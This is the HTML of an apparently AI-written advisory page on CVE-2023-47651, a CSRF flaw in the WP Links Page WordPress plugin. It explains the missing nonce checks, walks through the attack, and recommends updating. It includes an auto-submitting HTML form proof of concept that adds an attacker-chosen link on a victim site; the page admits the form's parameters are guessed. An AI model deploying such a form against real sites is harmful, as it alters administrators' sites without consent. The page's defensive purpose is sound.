

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cve.news/cve-2023-47651/
body_size: 6615
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>CVE-2023-47651 - Cross-Site Request Forgery (CSRF) in WP Links Page – Exploit &amp; Insights</title>
    <link rel="stylesheet" href="https://www.cve.news/assets/built/screen.css?v=f07a76ff66">

    <link rel="canonical" href="https://www.cve.news/cve-2023-47651/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="CVE CyberSecurity Database News">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CVE-2023-47651 - Cross-Site Request Forgery (CSRF) in WP Links Page – Exploit &amp; Insights">
    <meta property="og:description" content="---

Summary:
A recent security flaw, tracked as CVE-2023-47651, was discovered in the popular WordPress plugin WP Links Page (developed by Robert Macchi). This Cross-Site Request Forgery (CSRF) vulnerability affects versions all the way up to 4.9.4. Here’s an easy-to-follow breakdown of what this means, how attackers">
    <meta property="og:url" content="https://www.cve.news/cve-2023-47651/">
    <meta property="og:image" content="https://www.cve.news/content/images/2024/01/CVE-2023-47651.png">
    <meta property="article:published_time" content="2023-11-18T22:15:08.000Z">
    <meta property="article:modified_time" content="2025-06-04T23:47:27.000Z">
    <meta property="article:tag" content="CSRF">
    <meta property="article:tag" content="WordPress">
    <meta property="article:tag" content="PHP">
    <meta property="article:tag" content="Robert Macchi">
    <meta property="article:tag" content="WP Links Page">
    
    <meta property="article:publisher" content="https://www.facebook.com/ghost">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CVE-2023-47651 - Cross-Site Request Forgery (CSRF) in WP Links Page – Exploit &amp; Insights">
    <meta name="twitter:description" content="---

Summary:
A recent security flaw, tracked as CVE-2023-47651, was discovered in the popular WordPress plugin WP Links Page (developed by Robert Macchi). This Cross-Site Request Forgery (CSRF) vulnerability affects versions all the way up to 4.9.4. Here’s an easy-to-follow breakdown of what this means, how attackers">
    <meta name="twitter:url" content="https://www.cve.news/cve-2023-47651/">
    <meta name="twitter:image" content="https://www.cve.news/content/images/2024/01/CVE-2023-47651.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Poster">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="CSRF, WordPress, PHP, Robert Macchi, WP Links Page">
    <meta name="twitter:site" content="@ghost">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="700">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "CVE CyberSecurity Database News",
        "url": "https://www.cve.news/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.cve.news/favicon.ico",
            "width": 48,
            "height": 48
        }
    },
    "author": {
        "@type": "Person",
        "name": "Poster",
        "image": {
            "@type": "ImageObject",
            "url": "https://www.gravatar.com/avatar/5d2cc7489d96907d9d2b9f076904ee77?s=250&r=x&d=mp",
            "width": 250,
            "height": 250
        },
        "url": "https://www.cve.news/author/whats/",
        "sameAs": []
    },
    "headline": "CVE-2023-47651 - Cross-Site Request Forgery (CSRF) in WP Links Page – Exploit &amp; Insights",
    "url": "https://www.cve.news/cve-2023-47651/",
    "datePublished": "2023-11-18T22:15:08.000Z",
    "dateModified": "2025-06-04T23:47:27.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.cve.news/content/images/2024/01/CVE-2023-47651.png",
        "width": 1000,
        "height": 700
    },
    "keywords": "CSRF, WordPress, PHP, Robert Macchi, WP Links Page",
    "description": "---\n\nSummary:\nA recent security flaw, tracked as CVE-2023-47651, was discovered in the popular WordPress plugin WP Links Page (developed by Robert Macchi). This Cross-Site Request Forgery (CSRF) vulnerability affects versions all the way up to 4.9.4. Here’s an easy-to-follow breakdown of what this means, how attackers can exploit it, and what you should do.\n\n\n\nBefore we dig into details, let’s explain what CSRF is\n\n*Cross-Site Request Forgery (CSRF)* happens when a bad actor tricks a logged-in u",
    "mainEntityOfPage": "https://www.cve.news/cve-2023-47651/"
}
    </script>

    <meta name="generator" content="Ghost 6.12">
    <link rel="alternate" type="application/rss+xml" title="CVE CyberSecurity Database News" href="https://www.cve.news/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.cve.news/" data-key="3d881b8a2752b22e693dc42c70" data-api="https://cve-news.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="3d881b8a2752b22e693dc42c70" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://cve-news.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="https://www.cve.news/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=f07a76ff66"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=f07a76ff66">
    <script defer src="/public/member-attribution.min.js?v=f07a76ff66"></script>
    <script defer src="/public/ghost-stats.min.js?v=f07a76ff66" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.cve.news/.ghost/analytics/api/v1/page_hit"  tb_site_uuid="f04ab6a7-2899-4451-89ec-fc03b7757446" tb_post_uuid="ed95cbbc-4ffd-4323-b018-9c1957104cb1" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined"></script><style>:root {--ghost-accent-color: #fa9441;}</style>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/themes/prism-tomorrow.min.css" integrity="sha512-vswe+cgvic/XBoF1OcM/TeJ2FW0OofqAVdCZiEYkd6dwGXthvkSFWOoGGJgS2CW70VK5dQM5Oh+7ne47s74VTg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W981FRTXF6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W981FRTXF6');
</script>
<meta name="google-site-verification" content="FU5qlMHZLMrxs1KZ_NXyvjQeQMIubmPZh7kH73A5pdA" />
<style>
    .gh-topic-item[href="/404/"],a.gh-topic-item[href^="/tag/cve-"]{display:none}
    .gh-head-brand-wrapper{flex-wrap:wrap}
    .gh-search{margin-left:10px}
    @media (max-width: 767px) {
        .gh-head-brand-wrapper {
            text-align: center;
    		justify-content: center;
        }
    }
</style>
</head>

<body class="post-template tag-csrf tag-wordpress tag-php tag-robert-macchi tag-wp-links-page is-head-left-logo">
<div class="site">

    <header id="gh-head" class="gh-head gh-outer">
        <div class="gh-head-inner gh-inner">
            <div class="gh-head-brand">
                <div class="gh-head-brand-wrapper">
                    <a class="gh-head-logo" href="https://www.cve.news">
                            CVE CyberSecurity Database News
                    </a> - Latest cybersecurity news and CVE details
                </div>
                <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://www.cve.news/">Home</a></li>
    <li class="nav-about"><a href="https://www.cve.news/about/">About</a></li>
    <li class="nav-sitemap"><a href="https://www.cve.news/sitemap/">Sitemap</a></li>
    <li class="nav-tags"><a href="https://www.cve.news/tagsmap/">Tags</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                    <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                    <div class="gh-head-members">
                                <a class="gh-head-link" href="#/portal/signin" data-portal="signin">Sign in</a>
                                <a class="gh-head-btn gh-btn gh-primary-btn" href="#/portal/signup" data-portal="signup">Subscribe</a>
                    </div>
            </div>
        </div>
    </header>


    <div class="site-content">
        

<main class="site-main">
    <article class="post tag-csrf tag-wordpress tag-php tag-robert-macchi tag-wp-links-page single">

            <header class="post-header gh-canvas">
                <div class="post-meta">
    <span class="post-meta-item post-meta-date">
        <time datetime="2023-11-18">
            Nov 18, 2023
        </time>
    </span>
        <span class="post-meta-item post-meta-tags">
                <a class="post-tag post-tag-csrf" href="/tag/csrf/" title="CSRF">CSRF</a>
                <a class="post-tag post-tag-wordpress" href="/tag/wordpress/" title="WordPress">WordPress</a>
                <a class="post-tag post-tag-php" href="/tag/php/" title="PHP">PHP</a>
                <a class="post-tag post-tag-robert-macchi" href="/tag/robert-macchi/" title="Robert Macchi">Robert Macchi</a>
                <a class="post-tag post-tag-wp-links-page" href="/tag/wp-links-page/" title="WP Links Page">WP Links Page</a>
        </span>
</div>                <h1 class="post-title">CVE-2023-47651 - Cross-Site Request Forgery (CSRF) in WP Links Page – Exploit &amp; Insights</h1>
                    <figure class="gh-article-image kg-width-wide">
        <img
            srcset="/content/images/size/w300/2024/01/CVE-2023-47651.png 300w,
                    /content/images/size/w720/2024/01/CVE-2023-47651.png 720w,
                    /content/images/size/w960/2024/01/CVE-2023-47651.png 960w,
                    /content/images/size/w1200/2024/01/CVE-2023-47651.png 1200w,
                    /content/images/size/w2000/2024/01/CVE-2023-47651.png 2000w"
            sizes="(max-width: 1200px) 100vw, 1200px"
            src="/content/images/size/w1200/2024/01/CVE-2023-47651.png"
            alt="CVE-2023-47651 - Cross-Site Request Forgery (CSRF) in WP Links Page – Exploit &amp; Insights"
        >
    </figure>
            </header>

        <div class="post-content gh-content gh-canvas">
            <p>---<br><br><strong>Summary:</strong><br>A recent security flaw, tracked as CVE-2023-47651, was discovered in the popular WordPress plugin <strong>WP Links Page</strong> (developed by Robert Macchi). This Cross-Site Request Forgery (CSRF) vulnerability affects versions all the way up to 4.9.4. Here’s an easy-to-follow breakdown of what this means, how attackers can exploit it, and what you should do.<br></p><h2 id="before-we-dig-into-details-let%E2%80%99s-explain-what-csrf-is">Before we dig into details, let’s explain what CSRF is</h2><p>*Cross-Site Request Forgery (CSRF)* happens when a bad actor tricks a logged-in user into performing actions they didn’t intend – like changing settings or updating information – by submitting requests that seem legit to the website.<br></p><h2 id="about-wp-links-page">About WP Links Page</h2><p><a href="https://wordpress.org/plugins/wp-links-page/?ref=cve.news" rel="nofollow">WP Links Page</a> is a plugin that lets website owners display and manage their web links. It’s fairly popular, so an exploit for this plugin can impact lots of WordPress sites.<br></p><h2 id="the-problem">The Problem</h2><p>From an unknown version up to 4.9.4, WP Links Page <strong>lacks nonce verification</strong> (a basic WordPress security measure) in certain admin actions. This means anyone can create a CSRF attack for actions like editing or deleting links, as long as the victim is logged into the admin dashboard, even as a low-level user.</p><h2 id="real-world-risk">Real-World Risk</h2><p>An attacker might create a convincing link or page. If an admin (or other logged-in user) visits the malicious page, without knowing it, they trigger unwanted changes on their actual site.<br>For example: A link can be added, updated, or deleted without permission.<br></p><h2 id="here%E2%80%99s-a-simple-code-snippet-attackers-could-use-to-exploit-this-flaw">Here’s a simple code snippet attackers could use to exploit this flaw</h2><p>Suppose the target site is <a href="https://victimsite.com/?ref=cve.news" rel="nofollow"><em>https://victimsite.com</em></a>. The goal is to add a new link to WP Links Page.<br><br></p><pre><code class="language-html">&lt;form action="https://victimsite.com/wp-admin/admin.php?page=wp-links-page&amp;action=add" method="POST" id="csrf_form"&gt;
    &lt;input type="hidden" name="link_name" value="Malicious Link"&gt;
    &lt;input type="hidden" name="link_url" value="https://attacker.com"&gt;;
    &lt;input type="hidden" name="link_description" value="Evil link added via CSRF!"&gt;
&lt;/form&gt;
&lt;script&gt;
  document.getElementById('csrf_form').submit(); // auto-submit when page loads
&lt;/script&gt;
</code></pre><p>If a logged-in admin visits a page with this code, the link will be silently created on their website.<br><br><strong>Note:</strong> The real parameters you’d want to post would depend on WP Links Page’s internals – you can tweak them by reviewing the plugin’s PHP code or by inspecting the real form on the admin screen.<br></p><p></p><h2 id="attacker-creates-an-html-page-as-shown-above">Attacker creates an HTML page as shown above.</h2><p>2. The attacker tricks the WordPress admin into visiting the page (via email, social media, or another website).<br>3. When the admin visits, their browser sends a POST request to their own WordPress site, adding (or changing) a link as chosen by the attacker.<br></p><h2 id="recommendations">Recommendations</h2><p>1. <strong>Update Immediately</strong>: Upgrade WP Links Page to a version above 4.9.4 (check <a href="https://wordpress.org/plugins/wp-links-page/changelog/?ref=cve.news" rel="nofollow">plugin changelog</a>). If unsure, deactivate the plugin.</p><h2 id="access-controls-always-restrict-access-to-your-admin-dashboard"><strong>Access Controls</strong>: Always restrict access to your admin dashboard.</h2><p>4. <strong>Review Nonce Usage</strong>: If you build plugins, use <a href="https://developer.wordpress.org/plugins/security/nonces/?ref=cve.news" rel="nofollow">WordPress nonces</a> to prevent CSRF.<br></p><h2 id="official-references-sources">Official References &amp; Sources</h2><p>- <a href="https://wpscan.com/vulnerability/2e304e86-44cb-4b6d-a7b1-1aad7e6cc49a?ref=cve.news" rel="nofollow">WPScan Advisory: CVE-2023-47651</a><br>- <a href="https://nvd.nist.gov/vuln/detail/CVE-2023-47651?ref=cve.news" rel="nofollow">NVD – CVE-2023-47651</a><br>- <a href="https://wordpress.org/plugins/wp-links-page/?ref=cve.news" rel="nofollow">WP Links Page Plugin</a><br></p><h2 id="conclusion">Conclusion</h2><p>*CSRF vulnerabilities*, like CVE-2023-47651, are easy for attackers but just as easy to prevent. If you use WP Links Page, <strong>update your plugin ASAP</strong> and keep your WordPress site and plugins current at all times. This small habit protects against a world of headache and keeps your users, your brand, and your content safe.</p><h2 id="stay-secure-%F0%9F%9A%A8">Stay secure! 🚨</h2><p>*Exclusive post, written for your security awareness by AI. Please share if you find this useful — and always update your software!*</p><h2 id="timeline">Timeline</h2><p>Published on: 11/18/2023 22:15:08 UTC<br>Last modified on: 11/27/2023 20:34:25 UTC</p>
        </div>

        <div class="gh-canvas">
        </div>

    </article>

    <div class="gh-canvas">
    <footer class="single-footer">
        <div class="single-footer-left">
            <div class="navigation navigation-previous">
                <a class="navigation-link" href="/cve-2023-47650/" aria-label="Previous post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M26.667 14.667v2.667h-16L18 24.667l-1.893 1.893L5.547 16l10.56-10.56L18 7.333l-7.333 7.333h16z"></path>
</svg>                </a>
            </div>
        </div>

        <div class="single-footer-right">
            <div class="navigation navigation-next">
                <a class="navigation-link" href="/cve-2023-47655/" aria-label="Next post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M5.333 14.667v2.667h16L14 24.667l1.893 1.893L26.453 16 15.893 5.44 14 7.333l7.333 7.333h-16z"></path>
</svg>                </a>
            </div>
        </div>
    </footer>
    </div>


</main>


    </div>

    <footer class="gh-foot gh-outer">
        <div class="gh-foot-inner gh-inner">
            <div class="subscribe">
                <a href="https://www.cve.news/rss" class="subscribe-link rss" target="_blank" rel="noopener noreferrer">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 32 32" fill="currentColor">
    <path d="M8.24 20.853c1.6 0 2.907 1.307 2.907 2.907 0 1.573-1.307 2.907-2.907 2.907-1.573 0-2.907-1.333-2.907-2.907 0-1.6 1.307-2.907 2.907-2.907zM5.333 5.92c11.453 0 20.747 9.293 20.747 20.747h-3.773c0-9.373-7.6-16.973-16.973-16.973v-3.773zM5.333 13.467c7.293 0 13.2 5.907 13.2 13.2h-3.773c0-5.2-4.227-9.427-9.427-9.427v-3.773z"></path>
</svg>                    <span class="subscribe-text">RSS</span>
                </a>
            </div>
            <nav class="gh-foot-menu">
                <ul class="nav">
    <li class="nav-sign-up"><a href="#/portal/">Sign up</a></li>
</ul>

            </nav>
            <div class="gh-copyright">
                CVE CyberSecurity Database News © 2026. 
            </div>
        </div>
    </footer>


</div>

<script
    src="https://code.jquery.com/jquery-3.3.1.min.js"
    integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
    crossorigin="anonymous">
</script>
<script src="https://www.cve.news/assets/built/main.min.js?v=f07a76ff66"></script>



<script>
const coverBlockContainer = document.querySelector(".site-cover")
const coverImage = coverBlockContainer.querySelector(".cover-image")
const covers = ['/assets/images/cover5.png','/assets/images/cve-news.jpg'];
if (window.innerWidth <= 980) {
    coverImage.src = covers[1]
}
window.addEventListener("resize", () => {
    var mobileCover = coverImage.src.indexOf(covers[1]) === -1;
	if (window.innerWidth <= 980 &&  mobileCover) {
    	coverImage.src = covers[1]
    } else if (window.innerWidth > 980 && !mobileCover) {
        coverImage.src = covers[0]
    }
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/components/prism-core.min.js" integrity="sha512-9khQRAUBYEJDCDVP2yw3LRUQvjJ0Pjx0EShmaQjcHa6AXiOv6qHQu9lCAIR8O+/D8FtaCoJ2c0Tf9Xo7hYH01Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/plugins/autoloader/prism-autoloader.min.js" integrity="sha512-fTl/qcO1VgvKtOMApX2PdZzkziyr2stM65GYPLGuYMnuMm1z2JLJG6XVU7C/mR+E7xBUqCivykuhlzfqxXBXbg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

</body>
</html>